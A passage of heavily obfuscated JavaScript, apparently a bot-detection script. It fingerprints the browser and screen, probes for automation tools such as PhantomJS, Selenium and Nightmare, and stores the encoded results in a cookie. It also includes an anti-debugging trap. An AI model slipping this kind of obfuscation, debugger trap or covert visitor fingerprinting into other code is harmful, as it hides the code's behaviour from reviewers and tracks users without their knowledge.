'\x6e\x6e\x71\x41')](_0x18a106,_0x4ce770[_0x682c('0x5f', '\x4a\x37\x47\x6e')])))[_0x682c('0x60', '\x65\x51\x43\x40')](0x10);}continue;case'\x31\x30':var _0xf0a238='\x5c\x4e\xc0\xff\xea\x7b\x7d\xc2';var _0x832410=0x8;while(--_0x832410){_0xf0a238=_0xf0a238['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf0a238[0x0];}var _0x38b268=_0xf0a238;var _0xbaa35a=_0xf0a238['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xbaa35a){_0x38b268=_0x38b268['\x73\x75\x62\x73\x74\x72'](0x1)+_0x38b268[0x0];}var _0xd5980b='\xf8\xe5\x91\x76\x1e\xec\x1c\x3d';var _0xd95c23=0x2;var _0xf5c425=0x0;var _0x9012d9=[];for(var _0xb4d3b9=0x0;_0xb4d3b9<_0xd5980b['\x6c\x65\x6e\x67\x74\x68'];_0xb4d3b9++){_0x9012d9['\x70\x75\x73\x68'](_0xb4d3b9);}var _0xd6fc76=_0x9012d9.map(function(_0x89e6ec){return (_0x9012d9[_0x89e6ec]%_0xd95c23)?'':_0xd5980b[_0x89e6ec];})['\x6a\x6f\x69\x6e']('');var _0x277525=_0x9012d9.map(function(_0x961a01){return (_0x9012d9[_0x961a01]%_0xd95c23)?_0xd5980b[_0x961a01]:'';})['\x6a\x6f\x69\x6e']('');var _0x323b47=[];for(var _0xbc2630=0x0;_0xbc2630<_0xd6fc76['\x6c\x65\x6e\x67\x74\x68']+_0x277525['\x6c\x65\x6e\x67\x74\x68'];_0xbc2630++){_0x323b47['\x70\x75\x73\x68'](_0xbc2630);}var _0xb52c10=_0x323b47.map(function(_0x78cf72){return _0x78cf72%_0xd95c23==_0xf5c425?_0xd6fc76[_0x78cf72/_0xd95c23]:_0x277525[_0x78cf72/_0xd95c23|_0xf5c425];})['\x6a\x6f\x69\x6e']('');var _0x4e6182=_0x682c('0x62', _0xb52c10);continue;case'\x31\x31':var _0x1a5236;continue;case'\x31\x32':_0x82c6[_0x682c('0x63', '\x4e\x45\x24\x5d')]();continue;case'\x31\x33':_0x591543(_0x682c('0x64', '\x33\x48\x49\x6a'),_0x1a5236,0x14);continue;case'\x31\x34':var _0x4ce770=_0x563b46[_0x682c('0x65', '\x36\x6b\x6f\x5e')]();continue;case'\x31\x35':var _0x58b966=_0x38b131;continue;case'\x31\x36':var _0x3c2be4=0x6;continue;case'\x31\x37':var _0x2f797d=_0x31c6ab();continue;case'\x31\x38':while(--_0x56e26e){_0x58b966=_0x34ec77[_0x682c('0x66', '\x68\x4a\x59\x26')](_0x58b966[_0x682c('0x67', '\x7a\x5b\x57\x59')](0x1),_0x58b966[0x0]);}continue;case'\x31\x39':while(--_0x3c2be4){_0x38b131=_0x34ec77[_0x682c('0x68', '\x68\x72\x51\x54')](_0x38b131[_0x682c('0x69', '\x29\x28\x71\x77')](0x1),_0x38b131[0x0]);}continue;}break;}}function _0x1cd841(_0x1e22ac){var _0x141529=0x0;for(var _0x223cc5=0x0;_0x223cc5<_0x1e22ac[_0x682c('0x6a', '\x41\x49\x55\x28')];_0x223cc5++){_0x141529+=_0x1e22ac[_0x682c('0x6b', '\x7a\x5b\x57\x59')](_0x223cc5);}_0x453f57();return _0x141529;}function _0x591543(_0x3d8cc6,_0x869788,_0x28a885){var _0xaa1b2={'\x44\x74\x53':function _0x4bc370(_0x105252,_0x36174b){return _0x105252+_0x36174b;},'\x71\x54\x63':function _0x111c7a(_0x31df86,_0x31db85){return _0x31df86+_0x31db85;},'\x6f\x41\x76':function _0x528b1d(_0x4eda44,_0x5900c2){return _0x4eda44+_0x5900c2;},'\x57\x45\x50':function _0x2ac645(_0x472891,_0x54fe75){return _0x472891+_0x54fe75;},'\x51\x47\x6d':function _0x52e96e(_0x4288c3,_0x5af7db){return _0x4288c3*_0x5af7db;}};var _0x3fece4=_0x682c('0x6c', '\x6e\x6e\x71\x41')[_0x682c('0x31', '\x70\x5b\x56\x6e')]('\x7c'),_0x332361=0x0;while(!![]){switch(_0x3fece4[_0x332361++]){case'\x30':var _0x3b77b6=_0x812c9d[_0x682c('0x6d', '\x4f\x39\x28\x73')]-0x2;continue;case'\x31':while(--_0x3b77b6){_0x2e008b=_0xaa1b2[_0x682c('0x6e', '\x65\x51\x43\x40')](_0x2e008b[_0x682c('0x6f', '\x59\x6d\x56\x7a')](0x1),_0x2e008b[0x0]);}continue;case'\x32':while(--_0x156a06){_0x812c9d=_0xaa1b2[_0x682c('0x70', '\x6e\x6e\x71\x41')](_0x812c9d[_0x682c('0x71', '\x6a\x33\x63\x35')](0x1),_0x812c9d[0x0]);}continue;case'\x33':var _0x156a06=0x4;continue;case'\x34':var _0x3f50b0='';continue;case'\x35':var _0x2e008b=_0x812c9d;continue;case'\x36':_0x1ed11a[_0x682c('0x72', '\x68\x24\x78\x40')]=_0xaa1b2[_0x682c('0x73', '\x30\x61\x39\x53')](_0xaa1b2[_0x682c('0x74', '\x6b\x6f\x67\x30')](_0xaa1b2[_0x682c('0x75', '\x46\x72\x50\x25')](_0x3d8cc6,'\x3d')+_0x869788,_0x3f50b0),_0x682c('0x76', '\x65\x67\x70\x78'));continue;case'\x37':if(_0x28a885){var _0xcae129=new _0x45acde[_0x682c('0x77', '\x6e\x6e\x71\x41')]();_0xcae129[_0x682c('0x78', '\x70\x5b\x56\x6e')](_0xaa1b2[_0x682c('0x79', '\x41\x49\x55\x28')](_0xcae129[_0x682c('0x7a', '\x4f\x39\x28\x73')](),_0xaa1b2[_0x682c('0x7b', '\x23\x79\x71\x6a')](_0x28a885,0x3e8)));var _0x3f50b0=_0xaa1b2[_0x682c('0x7c', '\x46\x72\x50\x25')](_0x682c('0x7d', '\x4e\x45\x24\x5d'),_0xcae129[_0x682c('0x7e', '\x6e\x6e\x71\x41')]());}continue;case'\x38':var _0x812c9d=_0x682c('0x7f', '\x40\x6a\x6c\x47');continue;}break;}}function _0x3a3278(){var _0x1b0f3c={'\x6d\x41\x51':function _0x3422c8(_0x33c139,_0xf9ccd){return _0x4d85e1[_0x682c('0x80', '\x29\x28\x71\x77')](_0x33c139,_0xf9ccd);},'\x51\x4c\x74':function _0x2050ba(_0xacc3b,_0x52f5f9){return _0xacc3b+_0x52f5f9;},'\x58\x75\x50':function _0x26253f(_0x49a48e,_0x5c869a){return _0x4d85e1[_0x682c('0x81', '\x26\x4b\x7a\x7a')](_0x49a48e,_0x5c869a);},'\x43\x75\x71':function _0x46c19f(_0x48a481,_0x50e54d){return _0x4d85e1[_0x682c('0x82', '\x62\x55\x75\x58')](_0x48a481,_0x50e54d);},'\x76\x75\x6d':function _0x6ec31e(_0x4f92df,_0x37ef16){return _0x4d85e1[_0x682c('0x83', '\x6e\x6e\x71\x41')](_0x4f92df,_0x37ef16);}};function _0x5764be(_0x309046){if(_0x1b0f3c[_0x682c('0x84', '\x38\x51\x32\x24')](_0x1b0f3c[_0x682c('0x85', '\x44\x75\x51\x5e')]('',_0x1b0f3c[_0x682c('0x86', '\x65\x5a\x4a\x42')](_0x309046,_0x309046))[_0x682c('0x87', '\x34\x6c\x67\x70')],0x1)||_0x1b0f3c[_0x682c('0x88', '\x66\x68\x4e\x30')](_0x309046,0x14)===0x0){(function(){}[_0x682c('0x89', '\x30\x61\x39\x53')](_0x682c('0x8a', '\x4e\x45\x24\x5d'))());}else{(function(){}[_0x682c('0x8b', '\x47\x4a\x63\x5d')](_0x682c('0x8c', '\x4e\x28\x50\x40'))());}return _0x1b0f3c[_0x682c('0x8d', '\x34\x6c\x67\x70')](_0x5764be,++_0x309046);}try{return _0x4d85e1[_0x682c('0x8e', '\x23\x49\x4a\x38')](_0x5764be,0x0);}catch(_0x50a9df){}};function _0x453f57(){if(_0x4d85e1[_0x682c('0x8f', '\x4e\x6a\x31\x78')](_0x4d85e1[_0x682c('0x90', '\x78\x52\x68\x2a')](new _0x45acde[_0x682c('0x91', '\x65\x5a\x4a\x42')]()[_0x682c('0x92', '\x46\x72\x50\x25')](),_0x57cbb2),0x1f4)){_0x4d85e1[_0x682c('0x93', '\x51\x30\x7a\x70')](_0x3a3278);}}function _0x270998(_0x24bfda){var _0x2791ec={'\x72\x55\x68':function _0x4db77d(_0x1ba0ac,_0xed954b){return _0x1ba0ac<_0xed954b;},'\x50\x58\x59':function _0x1da431(_0x356fca,_0x291edc){return _0x356fca+_0x291edc;},'\x77\x50\x62':function _0x3712a1(_0x1dce10,_0x39026d){return _0x1dce10(_0x39026d);},'\x70\x6c\x78':function _0x154951(_0x2f7f41,_0x2934ed){return _0x2f7f41(_0x2934ed);},'\x57\x57\x6c':function _0x4d84b0(_0x14a8b1){return _0x14a8b1();},'\x51\x4f\x45':function _0x499119(_0xd98ef6,_0x78c1a2){return _0xd98ef6===_0x78c1a2;},'\x75\x59\x4b':function _0x36b2d5(_0x4c842c,_0x2b3077){return _0x4c842c(_0x2b3077);},'\x42\x53\x43':function _0x1f0510(_0xa1db9b,_0x11d984){return _0xa1db9b+_0x11d984;},'\x65\x45\x53':function _0x55ce7b(_0x5c7d95,_0x1984d7){return _0x5c7d95+_0x1984d7;},'\x57\x4f\x59':function _0x765262(_0x1b8fc2,_0x15fe05){return _0x1b8fc2+_0x15fe05;},'\x7a\x63\x4a':function _0x3ce67f(_0x527daa,_0x53b986){return _0x527daa<_0x53b986;},'\x75\x77\x67':function _0x46c8fe(_0x149cb5,_0x4e5ab8){return _0x149cb5<_0x4e5ab8;},'\x78\x53\x48':function _0x2d3747(_0x23c99b,_0x3ca139){return _0x23c99b===_0x3ca139;},'\x62\x46\x46':function _0x5c97f3(_0x18b252,_0x29555e){return _0x18b252>_0x29555e;},'\x5a\x75\x68':function _0x47962f(_0x57a14d,_0x58b9ec){return _0x57a14d<_0x58b9ec;},'\x6f\x4f\x48':function _0x30f19a(_0x25dd75,_0x131f25){return _0x25dd75==_0x131f25;},'\x75\x4b\x54':function _0x469fc7(_0xa9a63,_0x1310d0){return _0xa9a63==_0x1310d0;},'\x47\x57\x4e':function _0x4c0e0b(_0x4b9fe7,_0x12b91b){return _0x4b9fe7(_0x12b91b);},'\x4e\x78\x64':function _0x55a4b0(_0x50d7d0,_0x1f8653){return _0x50d7d0+_0x1f8653;},'\x6a\x4f\x61':function _0xedf697(_0x2bda3a,_0x4d0b68){return _0x2bda3a===_0x4d0b68;},'\x6d\x70\x46':function _0x1591c1(_0x475d7b,_0x11aab1){return _0x475d7b+_0x11aab1;},'\x4f\x64\x72':function _0x3278a1(_0x4524b6,_0x46ed6b){return _0x4524b6(_0x46ed6b);},'\x6b\x58\x6c':function _0x1da971(_0x143e08){return _0x143e08();}};var _0x5155d6=_0x682c('0x94', '\x46\x72\x50\x25')[_0x682c('0x95', '\x48\x24\x43\x45')]('\x7c'),_0x225096=0x0;while(!![]){switch(_0x5155d6[_0x225096++]){case'\x30':var _0x3a01d1='';continue;case'\x31':var _0x5c0614=new Array();continue;case'\x32':for(var _0x575ce3=0x2;_0x2791ec[_0x682c('0x96', '\x4e\x45\x24\x5d')](_0x575ce3,_0xac2ce5[_0x682c('0x44', '\x68\x24\x78\x40')]);_0x575ce3++){_0x3a01d1+=_0xac2ce5[_0x575ce3];}continue;case'\x33':for(var _0x5ac636=0x0;_0x2791ec[_0x682c('0x97', '\x4f\x4d\x55\x6c')](_0x5ac636,0x2);_0x5ac636++){_0x15797e+=_0xac2ce5[_0x5ac636];}continue;case'\x34':var _0xac2ce5=_0x682c('0x98', '\x4e\x28\x50\x40');continue;case'\x35':for(var _0x29be33=0x0;_0x29be33<_0x24bfda[_0x682c('0x5f', '\x4a\x37\x47\x6e')];_0x29be33++){var _0x1c7f4d=_0x24bfda[_0x29be33][0x0];var _0x483439=_0x24bfda[_0x29be33][0x2];switch(_0x24bfda[_0x29be33][0x1]){case _0x682c('0x99', '\x65\x54\x75\x43'):try{if(typeof _0x483439()!==_0x682c('0x9a', '\x44\x75\x51\x5e')){_0x5c0614[_0x5c0614[_0x682c('0x9b', '\x36\x6b\x6f\x5e')]]=_0x3dc8c1(_0x2791ec[_0x682c('0x9c', '\x30\x61\x39\x53')](_0x1c7f4d,_0x682c('0x9d', '\x39\x50\x6e\x76')));}else{_0x5c0614[_0x5c0614[_0x682c('0x44', '\x68\x24\x78\x40')]]=_0x2791ec[_0x682c('0x9e', '\x41\x49\x55\x28')](_0x3dc8c1,_0x2791ec[_0x682c('0x9f', '\x66\x68\x4e\x30')](_0x1c7f4d,_0x682c('0xa0', '\x4f\x4d\x55\x6c')));}}catch(_0x1cd066){_0x5c0614[_0x5c0614[_0x682c('0x3b', '\x26\x4b\x7a\x7a')]]=_0x2791ec[_0x682c('0xa1', '\x59\x6d\x56\x7a')](_0x3dc8c1,_0x2791ec[_0x682c('0xa2', '\x59\x6d\x56\x7a')](_0x1c7f4d,_0x682c('0xa3', '\x29\x28\x71\x77')));}break;case _0x682c('0xa4', '\x4f\x4d\x55\x6c'):try{try{_0x4ca5a0=_0x2791ec[_0x682c('0xa5', '\x23\x79\x71\x6a')](_0x483439);if(_0x2791ec[_0x682c('0xa6', '\x65\x51\x43\x40')](typeof _0x4ca5a0,_0x682c('0xa7', '\x72\x68\x79\x63'))){_0x5c0614[_0x5c0614[_0x682c('0x6d', '\x4f\x39\x28\x73')]]=_0x2791ec[_0x682c('0xa8', '\x65\x51\x43\x40')](_0x3dc8c1,_0x2791ec[_0x682c('0xa9', '\x51\x30\x7a\x70')](_0x1c7f4d,_0x682c('0xaa', '\x6e\x6e\x71\x41')));}else if(_0x4ca5a0===null){_0x5c0614[_0x5c0614[_0x682c('0xab', '\x6e\x74\x47\x29')]]=_0x2791ec[_0x682c('0xac', '\x36\x6b\x6f\x5e')](_0x3dc8c1,_0x1c7f4d+_0x682c('0xad', '\x52\x76\x44\x59'));}else{_0x5c0614[_0x5c0614[_0x682c('0xae', '\x68\x4a\x59\x26')]]=_0x3dc8c1(_0x2791ec[_0x682c('0xaf', '\x78\x52\x68\x2a')](_0x1c7f4d,'\x3d')+_0x4ca5a0[_0x682c('0xb0', '\x6c\x5b\x50\x36')]());}}catch(_0xbce2fe){_0x5c0614[_0x5c0614[_0x682c('0x44', '\x68\x24\x78\x40')]]=_0x3dc8c1(_0x2791ec[_0x682c('0xb1', '\x72\x68\x79\x63')](_0x1c7f4d,_0x682c('0xb2', '\x78\x52\x68\x2a')));break;}break;}catch(_0x1822e7){_0x5c0614[_0x5c0614[_0x682c('0xb3', '\x23\x79\x71\x6a')]]=_0x2791ec[_0x682c('0xb4', '\x4e\x45\x24\x5d')](_0x3dc8c1,_0x2791ec[_0x682c('0xb5', '\x44\x53\x4c\x52')](_0x1c7f4d+'\x3d',_0x1822e7));}break;case _0x682c('0xb6', '\x59\x6d\x56\x7a'):try{var _0x33b4e0=_0x682c('0xb7', '\x6c\x5b\x50\x36')[_0x682c('0xb8', '\x65\x67\x70\x78')]('\x7c'),_0x1763e7=0x0;while(!![]){switch(_0x33b4e0[_0x1763e7++]){case'\x30':for(var _0x32d802=0x0;_0x2791ec[_0x682c('0xb9', '\x4a\x37\x47\x6e')](_0x32d802,_0x409317[_0x682c('0xba', '\x61\x65\x7a\x50')]);_0x32d802++){_0x5c0614[_0x5c0614[_0x682c('0x6d', '\x4f\x39\x28\x73')]]=_0x2791ec[_0x682c('0xa8', '\x65\x51\x43\x40')](_0x3dc8c1,_0x2791ec[_0x682c('0xbb', '\x59\x6d\x56\x7a')](_0x682c('0xbc', '\x40\x6a\x6c\x47'),_0x409317[_0x32d802]));}continue;case'\x31':var _0x409317=[];continue;case'\x32':for(var _0x32d802=0x0;_0x2791ec[_0x682c('0xbd', '\x38\x51\x32\x24')](_0x32d802,_0x3ffe86[_0x682c('0xbe', '\x6b\x6f\x67\x30')][_0x682c('0xbf', '\x4e\x28\x50\x40')]);_0x32d802++){if(_0x2791ec[_0x682c('0xc0', '\x29\x28\x71\x77')](typeof _0x3ffe86[_0x682c('0xc1', '\x7a\x78\x70\x68')][_0x32d802],_0x682c('0xc2', '\x62\x55\x75\x58'))){_0x5c0614[_0x5c0614[_0x682c('0x51', '\x30\x61\x39\x53')]]=_0x2791ec[_0x682c('0xc3', '\x40\x6a\x6c\x47')](_0x3dc8c1,_0x682c('0xc4', '\x34\x6c\x67\x70'));break;}var _0x3958ce=_0x3ffe86[_0x682c('0xc5', '\x68\x24\x78\x40')][_0x32d802][_0x682c('0xc6', '\x61\x65\x7a\x50')];var _0x357093=_0x682c('0xc7', '\x7a\x78\x70\x68');if(_0x2791ec[_0x682c('0xc8', '\x66\x68\x4e\x30')](typeof _0x3958ce,_0x682c('0xc9', '\x34\x6c\x67\x70'))){_0x357093=_0x682c('0xca', '\x72\x68\x79\x63');}else if(_0x2791ec[_0x682c('0xcb', '\x24\x6e\x78\x66')](_0x3958ce[_0x682c('0x42', '\x65\x51\x43\x40')]('\x2e')[_0x682c('0xcc', '\x70\x5b\x56\x6e')],0x1)){_0x357093=_0x3958ce[_0x682c('0xcd', '\x51\x30\x7a\x70')]('\x2e')[_0x682c('0xce', '\x65\x67\x70\x78')]();}if(_0x2791ec[_0x682c('0xcf', '\x6e\x6e\x71\x41')](_0x409317[_0x682c('0xd0', '\x46\x72\x50\x25')](_0x357093),0x0)){_0x409317[_0x682c('0xd1', '\x41\x49\x55\x28')](_0x357093);}}continue;case'\x33':try{var _0x221b37=_0x3ffe86[_0x682c('0xd2', '\x6e\x6e\x71\x41')][_0x682c('0xd3', '\x52\x76\x44\x59')];if(_0x2791ec[_0x682c('0xd4', '\x44\x75\x51\x5e')](_0x221b37,0x0)||_0x2791ec[_0x682c('0xd5', '\x6b\x6f\x67\x30')](_0x221b37,null)){_0x5c0614[_0x5c0614[_0x682c('0xd6', '\x65\x51\x43\x40')]]=_0x2791ec[_0x682c('0xd7', '\x41\x49\x55\x28')](_0x3dc8c1,_0x682c('0xd8', '\x6e\x74\x47\x29'));break;}}catch(_0x2bd119){_0x5c0614[_0x5c0614[_0x682c('0xd9', '\x24\x6e\x78\x66')]]=_0x3dc8c1(_0x682c('0xda', '\x6b\x6f\x67\x30'));break;}continue;case'\x34':try{_0x32d802=_0x409317[_0x682c('0xd0', '\x46\x72\x50\x25')]('\x69');}catch(_0x484f37){_0x5c0614[_0x5c0614[_0x682c('0x5a', '\x39\x50\x6e\x76')]]=_0x3dc8c1(_0x682c('0xdb', '\x68\x24\x78\x40'));break;}continue;}break;}}catch(_0x96a4c3){_0x5c0614[_0x5c0614[_0x682c('0xd3', '\x52\x76\x44\x59')]]=_0x2791ec[_0x682c('0xdc', '\x4e\x6a\x31\x78')](_0x3dc8c1,_0x2791ec[_0x682c('0xdd', '\x7a\x78\x70\x68')](_0x682c('0xde', '\x24\x6e\x78\x66'),_0x96a4c3));}break;case _0x682c('0xdf', '\x29\x28\x71\x77'):if(_0x2791ec[_0x682c('0xe0', '\x70\x5b\x56\x6e')](_0x1c7f4d,_0x682c('0xe1', '\x30\x61\x39\x53'))){try{var _0x1d8a6a='';var _0x5c009d=navigator[_0x682c('0xe2', '\x46\x72\x50\x25')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x682c('0xe3', '\x31\x39\x41\x63')](_0x5c009d)){_0x1d8a6a=_0x682c('0xe4', '\x24\x6e\x78\x66');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x682c('0xe5', '\x47\x4a\x63\x5d')](_0x5c009d)){_0x1d8a6a=_0x682c('0xe6', '\x29\x28\x71\x77');}else{_0x1d8a6a=_0x682c('0xe7', '\x62\x55\x75\x58');}_0x5c0614[_0x5c0614[_0x682c('0x9b', '\x36\x6b\x6f\x5e')]]=_0x3dc8c1(_0x2791ec[_0x682c('0xe8', '\x44\x53\x4c\x52')](_0x2791ec[_0x682c('0xe9', '\x4a\x37\x47\x6e')](_0x1c7f4d,'\x3d'),_0x1d8a6a));}catch(_0x1f57fc){_0x5c0614[_0x5c0614[_0x682c('0xcc', '\x70\x5b\x56\x6e')]]=_0x2791ec[_0x682c('0xea', '\x6e\x74\x47\x29')](_0x3dc8c1,_0x2791ec[_0x682c('0xeb', '\x36\x6b\x6f\x5e')](_0x2791ec[_0x682c('0xec', '\x26\x4b\x7a\x7a')](_0x1c7f4d,_0x682c('0xed', '\x59\x6d\x56\x7a')),_0x1f57fc[_0x682c('0xee', '\x41\x49\x55\x28')]()));}}break;}_0x2791ec[_0x682c('0xef', '\x65\x54\x75\x43')](_0x453f57);}continue;case'\x36':return _0x5c0614[_0x682c('0xf0', '\x47\x4a\x63\x5d')]();continue;case'\x37':var _0x4ca5a0='';continue;case'\x38':var _0x15797e='';continue;}break;}}var _0x10ffd1=[[_0x682c('0xf1', '\x23\x79\x71\x6a'),_0x682c('0xf2', '\x44\x53\x4c\x52'),function(){return navigator;}],[_0x682c('0xf3', '\x46\x72\x50\x25'),_0x682c('0xf4', '\x29\x28\x71\x77'),function(){return navigator[_0x682c('0xf5', '\x48\x24\x43\x45')];}],[_0x682c('0xf6', '\x4e\x6a\x31\x78'),_0x682c('0xf7', '\x6b\x6f\x67\x30'),function(){return navigator[_0x682c('0xf8', '\x46\x72\x50\x25')];}],[_0x682c('0xf9', '\x6e\x74\x47\x29'),_0x682c('0xfa', '\x52\x76\x44\x59'),function(){return _0x4d85e1[_0x682c('0xfb', '\x4f\x4d\x55\x6c')](navigator[_0x682c('0xfc', '\x65\x54\x75\x43')][_0x682c('0x87', '\x34\x6c\x67\x70')],0x0);}],[_0x682c('0xfd', '\x70\x5b\x56\x6e'),_0x682c('0xfe', '\x4e\x45\x24\x5d'),function(){return navigator[_0x682c('0xff', '\x4f\x4d\x55\x6c')];}],[_0x682c('0x100', '\x65\x54\x75\x43'),_0x682c('0x101', '\x4e\x6a\x31\x78'),function(){return navigator[_0x682c('0x102', '\x6e\x74\x47\x29')];}],[_0x682c('0x103', '\x68\x4a\x59\x26'),_0x682c('0x104', '\x51\x30\x7a\x70'),function(){}],[_0x682c('0x105', '\x4f\x4d\x55\x6c'),_0x682c('0x106', '\x65\x67\x70\x78'),function(){var _0x5793a2=ActiveXObject;return _0x5793a2;}],[_0x682c('0x107', '\x65\x5a\x4a\x42'),_0x682c('0x108', '\x4f\x39\x28\x73'),function(){var _0x5c4945=webkitURL;return _0x5c4945;}],[_0x682c('0x109', '\x65\x51\x43\x40'),_0x682c('0x10a', '\x66\x68\x4e\x30'),function(){var _0x4ccd39=_phantom;return _0x4ccd39;}],[_0x682c('0x10b', '\x39\x50\x6e\x76'),_0x682c('0x10c', '\x5d\x26\x6b\x2a'),function(){var _0x26c1d2=callPhantom;return _0x26c1d2;}],[_0x682c('0x10d', '\x6a\x33\x63\x35'),_0x682c('0x10a', '\x66\x68\x4e\x30'),function(){var _0x42e589=chrome;return _0x42e589;}],[_0x682c('0x10e', '\x68\x24\x78\x40'),_0x682c('0x10f', '\x62\x55\x75\x58'),function(){var _0x22060=yandex;return _0x22060;}],[_0x682c('0x110', '\x4a\x37\x47\x6e'),_0x682c('0x111', '\x70\x5b\x56\x6e'),function(){var _0x259d76=opera;return _0x259d76;}],[_0x682c('0x112', '\x51\x30\x7a\x70'),_0x682c('0x113', '\x39\x50\x6e\x76'),function(){var _0x69cea4=opr;return _0x69cea4;}],[_0x682c('0x114', '\x6e\x74\x47\x29'),_0x682c('0x115', '\x4a\x37\x47\x6e'),function(){var _0xf1f092=safari;return _0xf1f092;}],[_0x682c('0x116', '\x66\x68\x4e\x30'),_0x682c('0x117', '\x46\x72\x50\x25'),function(){var _0x57c6cb=awesomium;return _0x57c6cb;}],[_0x682c('0x118', '\x6e\x6e\x71\x41'),_0x682c('0x119', '\x41\x49\x55\x28'),function(){var _0x12272f=puffinDevice;return _0x12272f;}],[_0x682c('0x11a', '\x4a\x37\x47\x6e'),_0x682c('0x11b', '\x59\x6d\x56\x7a'),function(){var _0x4a773a=__nightmare;return _0x4a773a;}],[_0x682c('0x11c', '\x6a\x33\x63\x35'),_0x682c('0x11d', '\x38\x51\x32\x24'),function(){var _0xee3fda=domAutomation;return _0xee3fda;}],[_0x682c('0x11e', '\x48\x24\x43\x45'),_0x682c('0x11f', '\x23\x49\x4a\x38'),function(){var _0x52a635=domAutomationController;return _0x52a635;}],[_0x682c('0x120', '\x61\x65\x7a\x50'),_0x682c('0x121', '\x31\x39\x41\x63'),function(){var _0x461930=_Selenium_IDE_Recorder;return _0x461930;}],[_0x682c('0x122', '\x5d\x26\x6b\x2a'),_0x682c('0x123', '\x48\x24\x43\x45'),function(){return document[_0x682c('0x124', '\x7a\x78\x70\x68')];}],[_0x682c('0x125', '\x41\x49\x55\x28'),_0x682c('0x126', '\x29\x28\x71\x77'),function(){return document[_0x682c('0x127', '\x6e\x74\x47\x29')];}],[_0x682c('0x128', '\x7a\x78\x70\x68'),_0x682c('0x108', '\x4f\x39\x28\x73'),function(){return process[_0x682c('0x129', '\x7a\x5b\x57\x59')];}],[_0x682c('0x12a', '\x47\x4a\x63\x5d'),_0x682c('0x119', '\x41\x49\x55\x28'),function(){return global[_0x682c('0x12b', '\x68\x4a\x59\x26')];}],[_0x682c('0x12c', '\x41\x49\x55\x28'),_0x682c('0x12d', '\x30\x61\x39\x53'),function(){return global[_0x682c('0x12e', '\x72\x68\x79\x63')];}],[_0x682c('0x12f', '\x29\x28\x71\x77'),_0x682c('0x11b', '\x59\x6d\x56\x7a'),function(){return WebAssembly;}],[_0x682c('0x130', '\x66\x68\x4e\x30'),_0x682c('0x131', '\x23\x79\x71\x6a'),function(){return _0x4d85e1[_0x682c('0x132', '\x6e\x6e\x71\x41')](require,'\x66\x73');}],[_0x682c('0x133', '\x68\x72\x51\x54'),_0x682c('0x134', '\x30\x61\x39\x53'),function(){return _0x4d85e1[_0x682c('0x135', '\x47\x4a\x63\x5d')](globalThis,global);}],[_0x682c('0x136', '\x46\x72\x50\x25'),_0x682c('0x137', '\x51\x30\x7a\x70'),function(){return window[_0x682c('0x138', '\x39\x50\x6e\x76')]();}],[_0x682c('0x139', '\x7a\x78\x70\x68'),_0x682c('0x13a', '\x33\x48\x49\x6a'),function(){return navigator[_0x682c('0x13b', '\x46\x72\x50\x25')];}],[_0x682c('0x13c', '\x44\x53\x4c\x52'),_0x682c('0x12d', '\x30\x61\x39\x53'),function(){return navigator[_0x682c('0x13d', '\x4e\x6a\x31\x78')];}],[_0x682c('0x13e', '\x62\x55\x75\x58'),_0x682c('0x11d', '\x38\x51\x32\x24'),function(){return navigator[_0x682c('0x13f', '\x51\x58\x67\x63')];}],[_0x682c('0x140', '\x6c\x5b\x50\x36'),_0x682c('0x141', '\x23\x49\x4a\x38'),function(){return _0x4d85e1[_0x682c('0x142', '\x6c\x5b\x50\x36')](navigator[_0x682c('0x143', '\x68\x24\x78\x40')],'\x43');}],[_0x682c('0x144', '\x6e\x74\x47\x29'),_0x682c('0x145', '\x46\x72\x50\x25'),function(){window[_0x682c('0x146', '\x65\x51\x43\x40')]=Object[_0x682c('0x147', '\x23\x79\x71\x6a')](window);return window[_0x682c('0x148', '\x59\x6d\x56\x7a')][_0x682c('0x6a', '\x41\x49\x55\x28')];}],[_0x682c('0x149', '\x26\x4b\x7a\x7a'),_0x682c('0x14a', '\x39\x50\x6e\x76'),function(){return window[_0x682c('0x14b', '\x78\x52\x68\x2a')]==0x0;}],[_0x682c('0x14c', '\x68\x72\x51\x54'),_0x682c('0x134', '\x30\x61\x39\x53'),function(){return window[_0x682c('0x14d', '\x39\x50\x6e\x76')]==0x0;}],[_0x682c('0x14e', '\x33\x48\x49\x6a'),_0x682c('0x14f', '\x51\x30\x7a\x70'),function(){return window[_0x682c('0x150', '\x41\x49\x55\x28')];}],[_0x682c('0x151', '\x33\x48\x49\x6a'),_0x682c('0xa4', '\x4f\x4d\x55\x6c'),function(){return window[_0x682c('0x152', '\x4f\x39\x28\x73')][_0x682c('0x153', '\x6e\x6e\x71\x41')]();}],[_0x682c('0x154', '\x39\x50\x6e\x76'),_0x682c('0x155', '\x31\x39\x41\x63'),function(){return _0x4d85e1[_0x682c('0x156', '\x62\x55\x75\x58')](Boolean,_0x4d85e1[_0x682c('0x157', '\x23\x79\x71\x6a')](typeof process,_0x682c('0x158', '\x40\x6a\x6c\x47'))&&process[_0x682c('0x159', '\x46\x72\x50\x25')]&&process[_0x682c('0x15a', '\x65\x5a\x4a\x42')][_0x682c('0x15b', '\x33\x48\x49\x6a')]);}],[_0x682c('0x15c', '\x6b\x6f\x67\x30'),_0x682c('0xfe', '\x4e\x45\x24\x5d'),function(){return document[_0x682c('0x15d', '\x65\x67\x70\x78')];}],[_0x682c('0x15e', '\x51\x30\x7a\x70'),_0x682c('0x15f', '\x68\x72\x51\x54'),function(){return eval[_0x682c('0x60', '\x65\x51\x43\x40')]()[_0x682c('0x160', '\x78\x52\x68\x2a')];}],[_0x682c('0x161', '\x78\x52\x68\x2a'),_0x682c('0x162', '\x68\x4a\x59\x26'),function(){return navigator[_0x682c('0x163', '\x68\x4a\x59\x26')][_0x682c('0x164', '\x7a\x78\x70\x68')];}],[_0x682c('0x165', '\x4a\x37\x47\x6e'),_0x682c('0x166', '\x38\x51\x32\x24'),function(){return deviceType;}],[_0x682c('0x167', '\x65\x54\x75\x43'),_0x682c('0xfa', '\x52\x76\x44\x59'),function(){return screen[_0x682c('0x168', '\x26\x4b\x7a\x7a')];}],[_0x682c('0x169', '\x68\x24\x78\x40'),_0x682c('0x16a', '\x78\x52\x68\x2a'),function(){return screen[_0x682c('0x16b', '\x33\x48\x49\x6a')];}],[_0x682c('0x16c', '\x66\x68\x4e\x30'),_0x682c('0x111', '\x70\x5b\x56\x6e'),function(){var 